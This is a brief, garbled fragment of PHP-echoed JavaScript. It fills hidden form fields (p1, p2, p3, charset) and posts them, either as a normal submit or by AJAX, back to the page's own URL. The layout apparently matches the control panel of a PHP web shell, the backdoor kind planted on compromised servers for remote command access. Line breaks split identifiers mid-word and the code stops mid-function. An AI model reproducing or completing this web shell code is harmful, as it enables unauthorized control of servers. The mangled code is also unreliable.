
		if(p3!=null)d.mf.p3.value=p
3;else d.mf.p3.value=p3_;

		if(charset!=null)d.mf.charse
t.value=charset;else d.mf.charset.value=char
set_;

	}

	function g(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		d.mf.submit();

	}

	function a(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		var params = 'ajax=true';

		for(i=0;i<d.mf.elements.leng
th;i++)

			params += '&'+d.mf.e
lements[i].name+'='+encodeURIComponent(d.mf.
elements[i].value);

		sr('"
 . addslashes(
$_SERVER
[
'REQUEST_URI'
]) .
"', params);

	}

	function sr(url, params) {	

		if (window.XMLHttpRequest)

			req = new XMLHttpReq
uest();
